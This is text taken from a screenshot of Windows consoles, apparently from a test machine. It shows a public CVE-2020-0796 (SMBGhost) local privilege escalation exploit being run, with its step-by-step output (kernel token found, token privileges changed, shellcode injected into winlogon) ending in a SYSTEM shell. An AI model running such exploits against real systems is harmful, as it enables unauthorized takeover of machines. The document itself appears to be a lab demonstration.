 C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.18362.30]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\WRI-TEST>cd Desktop
C:\Users\WRI-TEST\Desktop>cd cve-2020-0796-local_static
C:\Users\WRI-TEST\Desktop\cve-2020-0796-local_static>whiami
'whiami' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\Users\WRI-TEST\Desktop\cve-2020-0796-local_static>whoami
desktop-nbhvncs\wri-test
C:\Users\WRI-TEST\Desktop\cve-2020-0796-local_static>cve-2020-0796-local.exe
-= CVE-2020-0796 LPE =-
by @danigargu and @dialluvioso_
Successfully connected socket descriptor: 168
Sending SMB negotiation request...
Finished SMB negotiation
Found kernel token at 0xffffe00d07bcf060
Sending compressed buffer...
SEP_TOKEN_PRIVILEGES changed
Injecting shellcode in winlogon...
Success! ;)
C:\Users\WRI-TEST\Desktop\cve-2020-0796-local_static>
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.18362.30]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
020-0796-local_static
查看
此电脑 > 桌面 > cve-2020-0796-local_static
名称 修改日期
cve-2020-0796-local.exe 2020/4/27 21:37